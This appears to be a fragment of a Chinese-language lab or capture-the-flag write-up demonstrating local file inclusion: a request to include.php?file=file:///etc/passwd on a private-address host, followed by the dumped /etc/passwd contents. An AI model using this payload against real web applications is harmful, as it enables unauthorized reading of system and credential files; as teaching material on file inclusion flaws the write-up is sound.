 http://172.250.250.14/include.php?file=file:///etc/passwd
执行file://伪协议 读取文件
http://172.250.250.14/include.php?file=file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin